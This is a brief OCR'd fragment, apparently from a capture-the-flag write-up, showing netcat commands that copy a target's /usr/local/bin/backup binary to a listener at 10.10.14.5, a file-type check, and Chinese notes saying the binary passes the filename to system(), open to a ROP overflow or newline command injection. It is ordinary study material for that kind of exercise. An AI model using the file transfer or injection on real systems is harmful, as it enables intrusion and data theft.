
nc -lvvp 4446 > backup
1
nc 10.10.14.5 4446 < /usr/local/bin/backup
2
3
$ file backup
4
backup: ELF 32-bit LSB executable, Intel 80386, ve
5
整个流程就是判断key，对输入文件名直接调用system命令进
行处理，文件名那里可以溢出构造rop，也可以简单的直接换行
注入其他命令